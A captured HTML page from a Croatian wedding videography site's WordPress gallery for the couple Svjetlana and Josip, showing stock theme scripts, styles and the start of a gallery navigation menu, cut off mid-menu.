

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://video-alfa.hr/?gallery=svjetlana-josip
body_size: 10084
content:
<!DOCTYPE html>
<html lang="hr-HR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<title>Gallery svjetlana-josip &laquo; Svjetlana &#038; Josip &lsaquo; video-alfa.hr</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://video-alfa.hr/wp-content/themes/core/style.css" />
<link rel="pingback" href="https://video-alfa.hr/xmlrpc.php" />


<!-- Template stylesheet -->

<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
<script type="text/javascript" charset="utf-8" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.1/swfobject.js"></script>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="video-alfa.hr &raquo; Feed" href="https://video-alfa.hr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/video-alfa.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='screen_css-css' href='https://video-alfa.hr/wp-content/themes/core/css/screen.css?ver=1769750014' type='text/css' media='all' />
<link rel='stylesheet' id='grid_css-css' href='https://video-alfa.hr/wp-content/themes/core/css/grid.css?ver=1769750014' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css' href='https://video-alfa.hr/wp-content/themes/core/js/fancybox/jquery.fancybox.css?ver=1769750014' type='text/css' media='all' />
<link rel='stylesheet' id='videojs_css-css' href='https://video-alfa.hr/wp-content/themes/core/js/video-js.css?ver=1769750014' type='text/css' media='all' />
<link rel='stylesheet' id='vim_css-css' href='https://video-alfa.hr/wp-content/themes/core/js/skins/vim.css?ver=1769750014' type='text/css' media='all' />
<link rel='stylesheet' id='dark.css-css' href='https://video-alfa.hr/wp-content/themes/core/css/dark.css?ver=1769750014' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://video-alfa.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://video-alfa.hr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-silver-css' href='https://video-alfa.hr/wp-content/plugins/ubermenu/pro/assets/css/skins/blacksilver.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://video-alfa.hr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://video-alfa.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/jquery.ui.js?ver=1769750014' id='jquery.ui_js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/fancybox/jquery.fancybox.pack.js?ver=1769750014' id='fancybox_js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/jquery.easing.js?ver=1769750014' id='jQuery_easing-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/jquery.nivoslider.js?ver=1769750014' id='jQuery_nivo-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/jquery.touchwipe.1.1.1.js?ver=1769750014' id='jquery.touchwipe.1.1.1-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/jquery.ppflip.js?ver=1769750014' id='jquery.ppflip.js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/jquery.tubular.js?ver=1769750014' id='jquery.tubular.js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/gmap.js?ver=1769750014' id='jQuery_gmap-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/jquery.validate.js?ver=1769750014' id='jQuery_validate-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/hint.js?ver=1769750014' id='hint.js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/browser.js?ver=1769750014' id='browser_js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/video.js?ver=1769750014' id='video_js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/jquery.jplayer.min.js?ver=1769750014' id='jquery.jplayer.min.js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/kenburns.js?ver=1769750014' id='kenburns.js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/js/custom.js?ver=1769750014' id='custom_js-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2' id='owl-js'></script>
<link rel="https://api.w.org/" href="https://video-alfa.hr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://video-alfa.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://video-alfa.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://video-alfa.hr/?gallery=svjetlana-josip" />
<link rel='shortlink' href='https://video-alfa.hr/?p=1150' />
<link rel="alternate" type="application/json+oembed" href="https://video-alfa.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvideo-alfa.hr%2F%3Fgallery%3Dsvjetlana-josip" />
<link rel="alternate" type="text/xml+oembed" href="https://video-alfa.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvideo-alfa.hr%2F%3Fgallery%3Dsvjetlana-josip&#038;format=xml" />
<link rel="icon" href="http://video-alfa.hr/wp-content/uploads/2015/05/favicon.png" type="image/x-icon" /><!-- <meta name="NextGEN" version="1.9.34" /> -->
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main { margin-top:20px; }
.ubermenu.ubermenu-main:not(.ubermenu-responsive-collapse) { max-height:150px; }
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:14px; text-transform:uppercase; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:hover { background:#ffffff; color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1368 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1368 { width:120px; min-width:120px; }
/* 448 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-448 { width:120px; min-width:120px; }
/* 785 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-785 { width:120px; min-width:120px; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-item-layout-icon_top:after, .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-item-layout-icon_bottom:after{ top: auto; bottom:8px; right:auto; margin-left:-4px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; width:100%; }
.ubermenu .ubermenu-item-layout-icon_top > .ubermenu-icon { padding-bottom:5px; }
.ubermenu .ubermenu-item-layout-icon_bottom > .ubermenu-icon { padding-top:5px; }

/* Status: Loaded from Transient */

</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://video-alfa.hr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->		
<!-- Responsive Select CSS 
================================================================ -->
<style type="text/css" id="responsive-select-css">
.responsiveSelectContainer select.responsiveMenuSelect, select.responsiveMenuSelect{
	display:none;
}

@media (max-width: 960px) {
	.responsiveSelectContainer{
		border:none !important;
		background:none !important;
		box-shadow:none !important;
		height:auto !important;
		max-height:none !important;
		visibility:visible !important;
	}
	.responsiveSelectContainer ul, ul.responsiveSelectFullMenu, #megaMenu ul.megaMenu.responsiveSelectFullMenu{
		display: none !important;
	}
	.responsiveSelectContainer select.responsiveMenuSelect, select.responsiveMenuSelect { 
		display: inline-block; 
		width:100%;
	}
}	
</style>
<!-- end Responsive Select CSS -->

<!-- Responsive Select JS
================================================================ -->
<script type="text/javascript">
jQuery(document).ready( function($){
	$( '.responsiveMenuSelect' ).change(function() {
		var loc = $(this).find( 'option:selected' ).val();
		if( loc != '' && loc != '#' ) window.location = loc;
	});
	//$( '.responsiveMenuSelect' ).val('');
});
</script>
<!-- end Responsive Select JS -->
		

<!--[if lte IE 8]>
<link rel="stylesheet" href="https://video-alfa.hr/wp-content/themes/core/css/ie.css?v=1769750014.css" type="text/css" media="all"/>
<![endif]-->

<!--[if lt IE 8]>
<link rel="stylesheet" href="https://video-alfa.hr/wp-content/themes/core/css/ie7.css?v=1769750014" type="text/css" media="all"/>
<![endif]-->



<style type="text/css">

.top_bar_wrapper { width: 96% !important; }

body, #page_content_wrapper .sidebar .content .posts.blog { font-size:12px; }

.nav li a { font-size:14px; }

.page_caption h1 { font-size:50px; }

h1 { font-size:40px; }

h2 { font-size:32px; }

h3 { font-size:26px; }

h4 { font-size:22px; }

h5 { font-size:18px; }

h6 { font-size:16px; }

h1, h2, h3, h4, h5, h6, .nav, .subnav, #footer { font-family: 'Open Sans'; }		
@media only screen and (min-width: 768px) and (max-width: 960px) {
	.page_caption h1 { font-size: 90px; }
	#bg { margin-top: 0; }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.page_caption h1 { font-size: 65px; }
	#bg { margin-top: 0; }
}
@media only screen and (max-width: 767px) {
	.page_caption h1 { font-size: 50px; }
	#bg { margin-top: 0; }
}
</style>

</head>


<body class="gallery-template-default single single-gallery postid-1150 wpb-js-composer js-comp-ver-4.4.1.1 vc_responsive" id="pp_">

			<input type="hidden" id="skin_color" name="skin_color" value="000000"/>
		
		<input type="hidden" id="pp_auto_start" name="pp_auto_start" value="true"/>
	
		<input type="hidden" id="pp_enable_reflection" name="pp_enable_reflection" value="true"/>

	<!-- Begin template wrapper -->
	<div id="wrapper">
		<div id="top_bar">
			
			<div class="top_bar_wrapper">
			<!-- Begin logo -->
					
									
			<a id="custom_logo" class="logo_wrapper" href="https://video-alfa.hr"><img src="https://video-alfa.hr/wp-content/themes/core/data/1431680286_logo.png" alt=""/></a>
						
			<!-- End logo -->
		
		    <!-- Begin main nav -->
		    <div id="menu_border_wrapper">
		    
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<nav id="ubermenu-main-28-primary-menu" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-28 ubermenu-loc-primary-menu ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-black-silver ubermenu-has-border ubermenu-bar-align-left ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive responsiveSelectContainer"><ul id="ubermenu-nav-main-28-primary-menu" class="ubermenu-nav responsiveSelectFullMenu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-637 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://video-alfa.hr/" tabindex="0"><i class="ubermenu-icon fa fa-home"></i><span class="ubermenu-target-title ubermenu-target-text">Naslovna</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-351 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Vjenčanja</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-351 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center" ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1368 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://video-alfa.hr/vjencanja/"><i class="ubermenu-icon fa fa-video-camera"></i><span class="ubermenu-target-title ubermenu-target-text">Vjenčanja</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-448 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://video-alfa.hr/glazbene-grupe/"><i class="ubermenu-icon fa fa-music"></i><span class="ubermenu-target-title ubermenu-target-text">Glazbene grupe</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-785 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://video-alfa.hr/vjencanja/pozivnice-i-zahvalnice/"><i class="ubermenu-icon fa fa-paper-plane-o"></i><span class="ubermenu-target-title ubermenu-target-text">Pozivnice i zahvalnice</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-464 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fa fa-camera"></i><span class="ubermenu-target-title ubermenu-target-text">Foto galerija</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-464 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center" ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-778 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><div class="ubermenu-content-block ubermenu-custom-content "><p style="text-align: center;">2015</p>
<hr /></div><ul class="ubermenu-submenu ubermenu-submenu-id-778 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=paulina-viktor"><span class="ubermenu-target-title ubermenu-target-text">Paulina &#038; Viktor</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=josipa-ivan-28-04-2015"><span class="ubermenu-target-title ubermenu-target-text">Josipa &#038; Ivan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-776 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=diana-danijel-25-04-2015"><span class="ubermenu-target-title ubermenu-target-text">Diana &#038; Danijel</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-775 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=ivana-gabrijel-18-04-2015"><span class="ubermenu-target-title ubermenu-target-text">Ivana &#038; Gabrijel</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=manuela-filip"><span class="ubermenu-target-title ubermenu-target-text">Manuela &#038; Filip</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=josipa-ivan"><span class="ubermenu-target-title ubermenu-target-text">Josipa &#038; Ivan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1631 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=matea-ivan"><span class="ubermenu-target-title ubermenu-target-text">Matea &#038; Ivan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=maja-dominik"><span class="ubermenu-target-title ubermenu-target-text">Maja &#038; Dominik</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=magdalena-alen"><span class="ubermenu-target-title ubermenu-target-text">Magdalena &#038; Alen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=ines-ivan"><span class="ubermenu-target-title ubermenu-target-text">Ines &#038; Ivan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1555 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=alen-hodak-monika-hrgetic-hodak"><span class="ubermenu-target-title ubermenu-target-text">Alen &#038; Monika</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=andrea-marko"><span class="ubermenu-target-title ubermenu-target-text">Andrea &#038; Marko</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=mateja-mijo"><span class="ubermenu-target-title ubermenu-target-text">Mateja &#038; Mijo</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-1623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=andrea-ivan"><span class="ubermenu-target-title ubermenu-target-text">Andrea &#038; Ivan</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-777 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><div class="ubermenu-content-block ubermenu-custom-content "><p style="text-align: center;">2014</p>
<hr /></div><ul class="ubermenu-submenu ubermenu-submenu-id-777 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-1050 ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-item-type-column ubermenu-column-id-1050"></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=maja-damir-25-10-2014"><span class="ubermenu-target-title ubermenu-target-text">Maja &#038; Damir</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=marina-dominik"><span class="ubermenu-target-title ubermenu-target-text">Marina &#038; Dominik</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=marina-i-andrej"><span class="ubermenu-target-title ubermenu-target-text">Marina &#038; Andrej</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-869 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=martina-marijan"><span class="ubermenu-target-title ubermenu-target-text">Martina &#038; Marijan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-gallery ubermenu-item-868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://video-alfa.hr/?gallery=natalija-renato"><span class="ubermenu-target-title ubermenu-target-text">Natalija &#038; Renato</span></a></li><li class="ubermenu-item 